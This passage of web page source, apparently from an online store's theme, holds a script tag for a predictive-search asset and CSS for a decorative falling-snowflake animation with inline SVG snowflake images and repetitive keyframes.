    </script><script src="//shoptimie.com/cdn/shop/t/39/assets/predictive-search.js?v=31278710863581584031767593797" defer="defer"></script>
      <style>
    .snowflake {
        -webkit-animation: snowflake_unknown 10s linear infinite;
        animation: snowflake_unknown 10s linear infinite;
        pointer-events: none;
        position: absolute;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        will-change: transform
    }

    .snowflake .snowflake__inner{
      display: block;
    }

    .snowflake__inner,
    .snowflake__inner:before {
        bottom: 0;
        left: 0;
        position: absolute;
        right: 0;
        top: 0
    }

    .snowflake__inner:before {
        background-size: 100% 100%;
        content: ""
    }

    .snowflake__inner_wind {
        -webkit-animation: snowflake_unknown 2s ease-in-out infinite alternate;
        animation: snowflake_unknown 2s ease-in-out infinite alternate;
    }

    .snowflake__inner_rotation:before {
        -webkit-animation: snowflake_rotation 10s linear infinite;
        animation: snowflake_rotation 10s linear infinite;
    }

    .snowflake__inner_rotation_reverse:before {
        -webkit-animation: snowflake_rotation_reverse 10s linear infinite;
        animation: snowflake_rotation_reverse 10s linear infinite;
    }

    @-webkit-keyframes snowflake_rotation {
        0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(1turn);
            transform: rotate(1turn)
        }
    }

    @keyframes snowflake_rotation {
        0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(1turn);
            transform: rotate(1turn)
        }
    }

    @-webkit-keyframes snowflake_rotation_reverse {
        0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(-1turn);
            transform: rotate(-1turn)
        }
    }

    @keyframes snowflake_rotation_reverse {
        0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(-1turn);
            transform: rotate(-1turn)
        }
    }

    .snowflakes {
        pointer-events: none
    }

    .snowflakes_paused .snowflake,
    .snowflakes_paused .snowflake__inner,
    .snowflakes_paused .snowflake__inner:before {
        -webkit-animation-play-state: paused;
        animation-play-state: paused
    }

    .snowflakes_hidden {
        visibility: hidden
    }

    .snowflakes_body {
        height: 1px;
        left: 0;
        position: fixed;
        top: 0;
        width: 100%
    }
</style>
<style>
    .snowflakes_gid_1 .snowflake__inner_type_0:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36.283' height='36.283'%3E%3Cpath d='M35.531 17.391h-3.09l.845-1.464a.748.748 0 1 0-1.297-.75l-1.276 2.214H28.61l2.515-4.354a.751.751 0 0 0-.272-1.024.75.75 0 0 0-1.024.274l-2.948 5.104h-2.023a6.751 6.751 0 0 0-2.713-4.684l1.019-1.76 5.896-.002a.75.75 0 0 0 0-1.5l-5.029.002 1.051-1.82 2.557.002a.75.75 0 0 0 0-1.5l-1.689-.002 1.545-2.676a.75.75 0 1 0-1.302-.75l-1.547 2.676-.844-1.463a.749.749 0 1 0-1.297.75l1.278 2.213-1.051 1.818-2.514-4.354a.75.75 0 0 0-1.298.75l2.946 5.104-1.016 1.758a6.692 6.692 0 0 0-2.706-.57 6.74 6.74 0 0 0-2.707.568l-1.013-1.754 2.946-5.105a.75.75 0 0 0-1.298-.75L13.56 8.697l-1.05-1.818 1.278-2.217a.749.749 0 0 0-1.298-.75l-.845 1.465-1.551-2.678a.75.75 0 0 0-1.024-.273.748.748 0 0 0-.274 1.023l1.545 2.678H8.652a.75.75 0 0 0 0 1.5h2.556l1.05 1.818H7.231a.75.75 0 0 0 0 1.5h5.894l1.017 1.762a6.755 6.755 0 0 0-2.712 4.684H9.406l-2.95-5.104a.75.75 0 1 0-1.299.75l2.516 4.354H5.569l-1.277-2.213a.75.75 0 0 0-1.298.75l.845 1.463H.75a.75.75 0 0 0 0 1.5h3.09l-.845 1.465a.747.747 0 0 0 .275 1.022.75.75 0 0 0 .374.103.75.75 0 0 0 .65-.375l1.277-2.215h2.103l-2.516 4.354a.75.75 0 0 0 1.299.75l2.949-5.104h2.024a6.761 6.761 0 0 0 2.712 4.685l-1.017 1.762H7.232a.75.75 0 0 0 0 1.5h5.026l-1.05 1.818H8.651a.75.75 0 0 0 0 1.5h1.69l-1.545 2.676a.75.75 0 0 0 1.299.75l1.546-2.676.846 1.465a.755.755 0 0 0 .65.375.737.737 0 0 0 .375-.103.747.747 0 0 0 .274-1.022l-1.279-2.215 1.05-1.82 2.515 4.354a.75.75 0 0 0 1.299-.75l-2.947-5.104 1.013-1.756a6.72 6.72 0 0 0 5.415 0l1.014 1.756-2.947 5.104a.75.75 0 0 0 1.298.75l2.515-4.354 1.053 1.82-1.277 2.213a.75.75 0 0 0 1.298.75l.844-1.463 1.545 2.678c.141.24.393.375.65.375a.75.75 0 0 0 .649-1.125l-1.548-2.678h1.689a.75.75 0 0 0 0-1.5h-2.557l-1.051-1.82 5.029.002a.75.75 0 0 0 0-1.5l-5.896-.002-1.019-1.76a6.75 6.75 0 0 0 2.711-4.685h2.023l2.947 5.104a.753.753 0 0 0 1.025.273.749.749 0 0 0 .272-1.023l-2.515-4.354h2.104l1.279 2.215a.75.75 0 0 0 .649.375c.127 0 .256-.03.375-.103a.748.748 0 0 0 .273-1.022l-.848-1.465h3.092a.75.75 0 0 0 .003-1.5zm-12.136.75c0 .257-.041.502-.076.75a5.223 5.223 0 0 1-1.943 3.358 5.242 5.242 0 0 1-1.291.766 5.224 5.224 0 0 1-1.949.384 5.157 5.157 0 0 1-3.239-1.15 5.22 5.22 0 0 1-1.943-3.358c-.036-.247-.076-.493-.076-.75s.04-.503.076-.75a5.22 5.22 0 0 1 1.944-3.359c.393-.312.82-.576 1.291-.765a5.219 5.219 0 0 1 1.948-.384c.69 0 1.344.142 1.948.384.471.188.898.454 1.291.765a5.222 5.222 0 0 1 1.943 3.359c.035.247.076.493.076.75z' fill='%23FFFFFF'/%3E%3C/svg%3E")
    }

    .snowflakes_gid_1 .snowflake__inner_type_1:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32.813' height='32.813'%3E%3Cpath d='M29.106 24.424a.781.781 0 0 1-.781.781h-3.119v3.119a.782.782 0 0 1-1.562 0v-4.682h4.682c.43.001.78.351.78.782zM4.673 9.352h4.682V4.671a.781.781 0 0 0-1.563 0V7.79H4.673a.781.781 0 0 0 0 1.562zM3.708 24.24c0 .431.35.781.781.781H7.61v3.12a.78.78 0 1 0 1.562 0v-4.683H4.489a.782.782 0 0 0-.781.782zM28.923 8.39a.78.78 0 0 0-.781-.781h-3.121V4.488a.781.781 0 0 0-1.562 0v4.684h4.684a.783.783 0 0 0 .78-.782zm3.889 8.017c0 .431-.35.781-.781.781h-3.426l1.876 1.873a.784.784 0 0 1 0 1.107.791.791 0 0 1-.554.228.773.773 0 0 1-.55-.228l-2.979-2.98h-2.995a6.995 6.995 0 0 1-1.728 3.875h5.609a.781.781 0 0 1 0 1.562h-4.666v4.667a.782.782 0 0 1-1.562 0v-5.61a7 7 0 0 1-3.866 1.719v2.995l2.978 2.98c.306.305.306.8 0 1.104a.78.78 0 0 1-1.104 0l-1.874-1.876v3.427a.781.781 0 0 1-1.562 0v-3.427l-1.875 1.876a.78.78 0 1 1-1.105-1.104l2.979-2.98v-2.995a7.016 7.016 0 0 1-3.865-1.717v5.608a.781.781 0 0 1-1.562 0v-4.667H5.535a.781.781 0 0 1 0-1.562h5.607a7.022 7.022 0 0 1-1.728-3.875H6.417l-2.979 2.979a.784.784 0 0 1-1.104 0 .781.781 0 0 1 0-1.106l1.874-1.873H.782a.78.78 0 1 1-.001-1.563h3.426L2.333 13.75a.783.783 0 0 1 1.105-1.106l2.979 2.979h2.995a6.996 6.996 0 0 1 1.72-3.866H5.533a.781.781 0 0 1 0-1.562h4.666V5.528a.781.781 0 0 1 1.562 0v5.599a6.995 6.995 0 0 1 3.865-1.717V6.415l-2.978-2.979a.782.782 0 0 1 1.105-1.105l1.874 1.875V.781a.78.78 0 1 1 1.562 0v3.426l1.875-1.875a.777.777 0 0 1 1.104 0 .78.78 0 0 1 0 1.105l-2.978 2.98v2.996a7.021 7.021 0 0 1 3.866 1.718V5.532a.78.78 0 1 1 1.562 0v4.666h4.666a.78.78 0 1 1 0 1.562h-5.599a7 7 0 0 1 1.718 3.866h2.995l2.979-2.979a.783.783 0 0 1 1.106 1.106l-1.876 1.874h3.427a.777.777 0 0 1 .778.78zm-11.006-.782a5.457 5.457 0 0 0-4.618-4.617c-.257-.037-.514-.079-.781-.079-.268 0-.524.042-.781.079a5.458 5.458 0 0 0-4.618 4.617c-.038.257-.079.514-.079.781s.041.522.079.781a5.455 5.455 0 0 0 4.618 4.616c.257.036.514.079.781.079s.524-.043.781-.079a5.457 5.457 0 0 0 4.618-4.616c.037-.259.079-.515.079-.781s-.043-.524-.079-.781z' fill='%23FFFFFF'/%3E%3C/svg%3E")
    }

    .snowflakes_gid_1 .snowflake__inner_type_2:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='35.79' height='35.79'%3E%3Cpath d='M7.161 22.223l.026-.047.865.5-.026.047a.503.503 0 0 1-.434.25c-.019 0-.034-.013-.053-.016l-.355-.205a.493.493 0 0 1-.023-.529zM9.969 8.988l2.785.001 1.393-2.414a.502.502 0 0 0-.869-.499l-1.103 1.913-2.208-.001a.5.5 0 1 0 .002 1zm15.854 17.813h-2.785l-1.393 2.411a.499.499 0 0 0 .436.75c.172 0 .34-.09.434-.25l1.104-1.911h2.207c.274 0 .5-.224.5-.5a.505.505 0 0 0-.503-.5zM23.038 8.99h2.785a.5.5 0 0 0 0-1h-2.207l-1.105-1.913a.5.5 0 0 0-.868.5l1.395 2.413zM12.754 26.801H9.967a.5.5 0 0 0 0 1h2.209l1.105 1.912a.496.496 0 0 0 .682.184.5.5 0 0 0 .184-.684l-1.393-2.412zm-7.218-6.309a.502.502 0 0 0 .685-.184l1.391-2.413-1.394-2.413a.5.5 0 0 0-.867.5l1.104 1.913-1.104 1.913a.5.5 0 0 0 .185.684zM30.254 15.3a.505.505 0 0 0-.685.183l-1.392 2.412 1.395 2.414a.501.501 0 0 0 .867-.5l-1.104-1.914 1.104-1.912a.5.5 0 0 0-.185-.683zm3.138 11.542a.501.501 0 0 1-.683.184l-.98-.565-2.137 1.231a.516.516 0 0 1-.5 0l-2.385-1.377a.502.502 0 0 1-.25-.433v-.854h-4.441l-2.225 3.852.736.428c.154.088.25.254.25.432l.001 2.755a.5.5 0 0 1-.25.433l-2.133 1.229v1.136c0 .274-.225.5-.5.5s-.5-.226-.5-.5v-1.136l-2.136-1.23a.5.5 0 0 1-.25-.433l.001-2.755c0-.178.096-.344.25-.432l.738-.427-2.224-3.849H9.332l.002.851a.505.505 0 0 1-.25.435l-2.387 1.377a.5.5 0 0 1-.5 0L4.06 26.46l-.982.567a.5.5 0 0 1-.5-.867l.982-.567.001-2.465c0-.179.097-.344.25-.434l2.388-1.377a.497.497 0 0 1 .5 0l.736.426 2.221-3.848-2.222-3.849-.737.426a.51.51 0 0 1-.5 0l-2.386-1.377a.5.5 0 0 1-.25-.434l.002-2.464-.983-.567a.501.501 0 0 1-.184-.683.502.502 0 0 1 .684-.183l.983.568 2.134-1.233a.5.5 0 0 1 .5 0l2.385 1.379c.156.089.25.255.25.433v.85h4.443l2.223-3.846-.74-.427a.501.501 0 0 1-.25-.434l.002-2.755c0-.178.096-.343.25-.433l2.135-1.233V.5a.5.5 0 0 1 1 0v1.135l2.134 1.231c.154.089.25.254.25.434l-.002 2.755a.503.503 0 0 1-.25.433l-.733.425 2.224 3.849h4.44l-.002-.851c0-.179.096-.344.25-.434l2.388-1.378a.502.502 0 0 1 .5 0l2.136 1.233.982-.568a.5.5 0 1 1 .5.866l-.983.568v2.464a.503.503 0 0 1-.25.433l-2.388 1.378a.5.5 0 0 1-.5 0l-.735-.426-2.222 3.849 2.223 3.849.734-.425a.506.506 0 0 1 .5 0l2.389 1.375c.154.09.25.255.25.435l-.002 2.462.982.568c.24.137.321.444.182.682zm-2.165-1.828l.001-1.597-1.888-1.087-.734.424-.348.201-.301.173-.5.289v2.179l1.885 1.088 1.386-.802.498-.286.001-.582zm-3.736-11.467l-.531-.307-2.283 1.318-2.443 3.337 2.442 3.337 2.283 1.316.531-.306-2.514-4.348 2.515-4.347zm-7.712 16.478l-.762-.438-.339-.194-.283-.166-.5-.289-.5.289-.279.162-.349.2-.757.437-.001 2.177 1.386.797.501.289.499-.287 1.386-.798-.002-2.179zM16.008 5.767l.736.425.371.214.279.16.5.288.5-.289.281-.163.367-.212.732-.424.002-2.178-1.381-.797-.502-.289-.498.287-1.385.8-.002 2.178zm6.52 14.227l-1.535-2.099 1.535-2.098.732-1-1.232.134-2.585.281-1.048-2.379-.5-1.133-.5 1.134-1.049 2.379-2.585-.281-1.232-.134.732 1 1.536 2.097-1.536 2.098-.732 1 1.232-.134 2.585-.281 1.049 2.379.5 1.134.5-1.134 1.048-2.379 2.585.281 1.232.134-.732-.999zm8.2-10.084l-1.386-.8-1.887 1.089v1.279l.002.32v.577l.5.289.28.163.367.213.732.424 1.888-1.089v-2.178l-.496-.287zM18.927 7.413l-.532.307v2.637l1.667 3.784 4.111-.447 2.283-1.317-.002-.613h-5.02l-2.507-4.351zm-9.594 4.348v.614l2.283 1.318 4.111.447 1.668-3.785V7.719l-.531-.306-2.509 4.347-5.022.001zm-2.15 1.279l.37-.213.279-.162.5-.289V10.2L6.446 9.11l-1.384.8-.499.289v.578l-.002 1.599 1.885 1.088.737-.424zm1.119 9.205l.53.306 2.281-1.316 2.443-3.339-2.442-3.337-2.281-1.317-.531.307 2.511 4.348-2.511 4.348zm-1.115-.069l-.026.047a.493.493 0 0 0 .023.529l-.734-.424-1.887 1.089-.001 1.599v.578l.5.288 1.386.8 1.887-1.088v-1.278l-.002-.321v-.577l-.5-.289-.293-.169c.02.002.035.017.055.017a.5.5 0 0 0 .433-.25l.026-.047-.867-.504zm9.679 6.202l.529-.306v-2.637l-1.668-3.785-4.111.447-2.283 1.316.002.611 5.021.002 2.51 4.352zm9.591-4.349v-.612L24.174 22.1l-4.111-.447-1.667 3.783v2.639l.531.307 2.512-4.352h5.018v-.001z' fill='%23FFFFFF'/%3E%3C/svg%3E")
    }

    .snowflakes_gid_1 .snowflake__inner_type_3:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32.815' height='32.815'%3E%3Cpath d='M4.581 23.55h4.681v4.681a.78.78 0 1 1-1.562 0v-3.118H4.581a.781.781 0 0 1 0-1.563zM29.016 8.481a.781.781 0 0 0-.781-.781h-3.119V4.582a.781.781 0 0 0-1.562 0v4.681h4.682c.429 0 .78-.35.78-.782zm-24.252.598l4.683-.001V4.395a.781.781 0 0 0-1.562 0v3.121l-3.121.001a.781.781 0 0 0 0 1.562zm23.655 14.287h-4.685l.002 4.684a.78.78 0 1 0 1.562 0l-.002-3.121h3.122a.781.781 0 0 0 .001-1.563zm4.394-6.96a.78.78 0 0 1-.781.781h-3.426l1.876 1.875a.782.782 0 0 1-1.104 1.105l-2.979-2.979h-1.986L17.19 24.41v1.987l2.977 2.979a.781.781 0 0 1-1.103 1.106l-1.874-1.875v3.426a.78.78 0 1 1-1.562 0v-3.426l-1.875 1.875a.782.782 0 0 1-1.105-1.105l2.978-2.979V24.41l-7.219-7.22H6.418l-2.98 2.98a.777.777 0 0 1-1.103 0 .781.781 0 0 1 0-1.106L4.21 17.19H.783a.78.78 0 1 1 0-1.562h3.426l-1.876-1.875a.782.782 0 1 1 1.106-1.105l2.979 2.979h1.989l7.219-7.218v-1.99L12.648 3.44a.782.782 0 1 1 1.106-1.105l1.874 1.874V.781a.782.782 0 0 1 1.563 0v3.426l1.875-1.875a.783.783 0 0 1 1.106 1.105l-2.979 2.979v1.99l7.216 7.218h1.992l2.979-2.979a.782.782 0 0 1 1.105 1.105l-1.876 1.874h3.427a.781.781 0 0 1 .777.782zm-10.613.782l.778-.78-.781-.782-5.009-5.008-.781-.781-.781.781-5.01 5.008-.781.781.781.781 5.01 5.011.782.781.78-.779 5.012-5.013zm5.863 4.646a.782.782 0 0 0-.781-.781h-6.229v6.228a.78.78 0 1 0 1.562 0v-4.665h4.666a.782.782 0 0 0 .782-.782zm-.001-10.855a.782.782 0 0 0-.781-.781h-4.664V5.532a.782.782 0 0 0-1.562 0v6.228h6.227a.78.78 0 0 0 .78-.781zm-23.318 0c0 .432.35.781.781.781h6.228V5.532a.781.781 0 0 0-1.562 0v4.666H5.525a.781.781 0 0 0-.781.781zm.002 10.855c0 .432.35.781.781.781h4.664v4.665a.78.78 0 1 0 1.562 0v-6.228H5.527a.783.783 0 0 0-.781.782z' fill='%23FFFFFF'/%3E%3C/svg%3E")
    }

    .snowflakes_gid_1 .snowflake__inner_type_4:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='37.794' height='37.794'%3E%3Cpath d='M30.638 17.313l-.914 1.584.915 1.585a.78.78 0 1 1-1.352.78l-1.366-2.366 1.366-2.365a.782.782 0 0 1 1.067-.286c.372.215.5.692.284 1.068zM11.65 11.08l2.733.002 1.367-2.367a.78.78 0 0 0-1.352-.781l-.915 1.585-1.831-.002h-.001a.78.78 0 0 0-.001 1.563zm14.491 15.633h-2.733l-1.365 2.365a.78.78 0 1 0 1.352.78l.914-1.584h1.831a.781.781 0 0 0 .001-1.561zm-4.1-17.998l1.367 2.367h2.733a.78.78 0 1 0 0-1.562h-1.833l-.915-1.585a.78.78 0 0 0-1.352.78zM15.75 29.08l-1.368-2.366h-2.733a.781.781 0 0 0 0 1.562h1.832l.917 1.585c.146.25.409.391.677.391a.779.779 0 0 0 .675-1.172zm-8.313-7.531a.78.78 0 0 0 1.067-.284L9.87 18.9l-1.367-2.368a.781.781 0 0 0-1.351.781l.916 1.587-.914 1.584a.776.776 0 0 0 .283 1.065zm27.827 6.798a.784.784 0 0 1-1.067.285l-.89-.515-2.096 1.209a.793.793 0 0 1-.391.105.762.762 0 0 1-.391-.105l-2.484-1.435a.78.78 0 0 1-.391-.676l-.002-2.417-2.408-1.392a7.714 7.714 0 0 1-5.467 3.168v2.773l2.093 1.208a.78.78 0 0 1 .391.676l.001 2.868c0 .28-.149.537-.392.676l-2.093 1.205v1.032a.781.781 0 0 1-1.562 0V35.98l-2.095-1.207a.78.78 0 0 1-.391-.676l.001-2.868c0-.28.15-.537.391-.676l2.094-1.206v-2.773a7.718 7.718 0 0 1-5.468-3.168l-2.408 1.392.002 2.415c0 .281-.15.539-.391.676l-2.487 1.437a.785.785 0 0 1-.782 0l-2.095-1.209-.893.518a.782.782 0 0 1-.782-1.354l.893-.517.001-2.414a.78.78 0 0 1 .391-.677l2.487-1.434a.774.774 0 0 1 .781 0l2.093 1.208 2.407-1.39a7.655 7.655 0 0 1 0-6.317l-2.406-1.39-2.096 1.209a.772.772 0 0 1-.782 0l-2.485-1.434a.786.786 0 0 1-.391-.676l.002-2.416-.894-.517a.78.78 0 0 1-.285-1.066.788.788 0 0 1 1.07-.283l.893.514 2.093-1.208a.774.774 0 0 1 .781 0L9.851 9.91c.24.14.391.398.391.675L10.24 13l2.408 1.392a7.712 7.712 0 0 1 5.468-3.167V8.45L16.02 7.242a.78.78 0 0 1-.391-.676l.002-2.87c0-.279.15-.538.391-.675l2.094-1.208V.781a.781.781 0 0 1 1.562 0v1.032l2.093 1.206a.785.785 0 0 1 .391.677l-.002 2.87c0 .28-.149.536-.391.674l-2.091 1.208v2.772a7.708 7.708 0 0 1 5.467 3.167l2.409-1.392-.002-2.416c0-.28.149-.539.391-.676l2.487-1.436c.24-.14.539-.14.781 0l2.095 1.208.894-.514a.78.78 0 1 1 .781 1.352l-.894.516v2.417c0 .279-.15.538-.391.675l-2.487 1.436a.785.785 0 0 1-.782 0l-2.092-1.209-2.408 1.39c.436.967.684 2.032.684 3.158a7.65 7.65 0 0 1-.684 3.158l2.408 1.391 2.091-1.206a.782.782 0 0 1 .78 0l2.488 1.432c.24.141.392.398.392.677l-.002 2.414.893.517a.783.783 0 0 1 .287 1.068zm-6.147-16.251l.001.9.78.453.921.531 1.706-.982v-1.965l-.78-.451-.923-.533-1.707.983.002 1.064zm-20.443-.002l.002-1.063-1.706-.985-.922.535-.778.451-.001.902-.001 1.063 1.703.982.924-.533.779-.451v-.901zm0 13.604l-.001-.899-.781-.451-.919-.533-1.706.982-.001 1.064v.901l.781.451.923.533 1.707-.982-.003-1.066zm15.109-3.076c.315-.413.586-.864.789-1.351a6.121 6.121 0 0 0 0-4.748 6.175 6.175 0 0 0-.789-1.35 6.158 6.158 0 0 0-4.106-2.375 6.48 6.48 0 0 0-.781-.056c-.266 0-.525.022-.781.056a6.149 6.149 0 0 0-4.106 2.375 6.128 6.128 0 0 0-.789 1.35 6.104 6.104 0 0 0-.479 2.374 6.1 6.1 0 0 0 1.268 3.725 6.15 6.15 0 0 0 4.106 2.374c.256.031.516.056.781.056s.525-.022.781-.056a6.142 6.142 0 0 0 4.106-2.374zM17.19 6.113l.924.531.781.452.781-.452.919-.531.002-1.968-.921-.531-.784-.452-.779.451-.922.532-.001 1.968zm3.408 25.57l-.921-.532-.781-.452-.781.452-.922.532-.001 1.966.923.531.782.451.78-.449.922-.533-.001-1.966zm11.925-5.819l.001-1.063-1.707-.981-.919.529-.782.451v.901l.001 1.065 1.702.981.924-.533.778-.449.002-.901z' fill='%23FFFFFF'/%3E%3C/svg%3E")
    }

    .snowflakes_gid_1 .snowflake__inner_type_5:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='31.25' height='31.25'%3E%3Cpath d='M20.581 1.176l-3.914 3.915V0h1.041v2.576L19.845.439l.736.737zm-1.615 9.069l.351.217 6.623-6.625-.736-.737-6.048 6.051a7.141 7.141 0 0 0-1.449-.6v-.082l5.082-5.082-.737-.737-5.387 5.388v1.33l.402.093a6.213 6.213 0 0 1 1.899.784zm2.041 2.043c.368.585.63 1.224.786 1.893l.094.403h1.028l5.171-5.173-.736-.737-4.699 4.701a7.523 7.523 0 0 0-.549-1.28l6.048-6.05-.737-.735-6.622 6.625.216.353zm7.368 1.254l1.921-1.923-.736-.735-3.699 3.7h5.39v-1.042h-2.876zm1.185 6.826l.736-.736-1.923-1.923h2.877v-1.042h-5.389l3.699 3.701zm-6.915-2.498l4.705 4.707.736-.736-5.171-5.174h-1.03l-.096.4a6.24 6.24 0 0 1-.795 1.883l-.22.353 6.639 6.641.736-.736-6.061-6.062c.227-.414.414-.84.557-1.276zm-3.7 3.125a6.241 6.241 0 0 1-1.88.794l-.399.096v1.33l5.387 5.387.736-.736-5.082-5.082v-.089a7.322 7.322 0 0 0 1.434-.605l6.061 6.062.736-.736-6.641-6.641-.352.22zM16.667 31.25h1.041v-2.576l2.137 2.137.736-.737-3.914-3.914v5.09zm-5.26-.439l2.134-2.137v2.576h1.042v-5.093l-3.913 3.916.737.738zm.897-9.816l-.352-.222-6.642 6.641.736.736 6.062-6.062c.456.254.937.456 1.433.605v.089l-5.08 5.082.736.736 5.387-5.387v-1.33l-.4-.096a6.175 6.175 0 0 1-1.88-.792zm-2.046-2.047a6.315 6.315 0 0 1-.798-1.883l-.096-.4H8.335l-5.172 5.174.737.736 4.706-4.71c.145.441.329.865.556 1.276L3.1 25.202l.736.736 6.643-6.643-.221-.347zM0 16.667v1.042h2.876L.954 19.632l.736.736 3.698-3.701H0zm1.69-5.783l-.736.735 1.921 1.923H0v1.042h5.39l-3.7-3.7zm6.916 2.498L3.9 8.674l-.736.737 5.172 5.173h1.029l.096-.4a6.15 6.15 0 0 1 .798-1.881l.222-.352L3.837 5.31l-.736.736 6.062 6.06a7.268 7.268 0 0 0-.557 1.276zm-.145-9.996l5.08 5.082v.088c-.497.15-.977.352-1.433.606L6.047 3.101l-.736.737 6.643 6.643.352-.222a6.223 6.223 0 0 1 1.88-.797l.4-.095v-1.33L9.2 2.649l-.739.737zm5.081-.81L11.408.439l-.736.737 3.913 3.917V0h-1.042v2.576zm-1.757 14.831a4.2 4.2 0 0 0 2.06 2.058l.739.338v-3.136h-3.138l.339.74zm0-3.562l-.337.738h3.135v-3.136l-.739.338a4.223 4.223 0 0 0-2.059 2.06zm7.679 3.561l.338-.739h-3.135v3.136l.738-.338a4.204 4.204 0 0 0 2.059-2.059zm0-3.561a4.198 4.198 0 0 0-2.059-2.06l-.738-.34v3.138h3.135l-.338-.738z' fill='%23FFFFFF'/%3E%3C/svg%3E")
    }
</style>
<style>
    @-webkit-keyframes snowflake_gid_1_y {
        from {
            -webkit-transform: translateY(0px)
        }

        to {
          -webkit-transform: translateY(1000px);
            /* -webkit-transform: translateY(763.5685424949238px); */
        }
    }

    @keyframes snowflake_gid_1_y {
        from {
            transform: translateY(0px)
        }

        to {
            /* transform: translateY(763.5685424949238px) */
          transform: translateY(1000px);
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_0 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(20px);
        }
    }

    @keyframes snowflake_gid_1_x_0 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(20px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_1 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(21px);
        }
    }

    @keyframes snowflake_gid_1_x_1 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(21px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_2 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(22px);
        }
    }

    @keyframes snowflake_gid_1_x_2 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(22px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_3 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(23px);
        }
    }

    @keyframes snowflake_gid_1_x_3 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(23px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_4 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(24px);
        }
    }

    @keyframes snowflake_gid_1_x_4 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(24px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_5 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(25px);
        }
    }

    @keyframes snowflake_gid_1_x_5 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(25px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_6 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(26px);
        }
    }

    @keyframes snowflake_gid_1_x_6 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(26px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_7 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(27px);
        }
    }

    @keyframes snowflake_gid_1_x_7 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(27px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_8 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(28px);
        }
    }

    @keyframes snowflake_gid_1_x_8 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(28px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_9 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(29px);
        }
    }

    @keyframes snowflake_gid_1_x_9 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(29px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_10 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(30px);
        }
    }

    @keyframes snowflake_gid_1_x_10 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(30px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_11 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(31px);
        }
    }

    @keyframes snowflake_gid_1_x_11 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(31px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_12 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(32px);
        }
    }

    @keyframes snowflake_gid_1_x_12 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(32px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_13 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(33px);
        }
    }

    @keyframes snowflake_gid_1_x_13 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(33px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_14 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(34px);
        }
    }

    @keyframes snowflake_gid_1_x_14 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(34px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_15 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(35px);
        }
    }

    @keyframes snowflake_gid_1_x_15 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(35px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_16 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(36px);
        }
    }

    @keyframes snowflake_gid_1_x_16 {
        from {
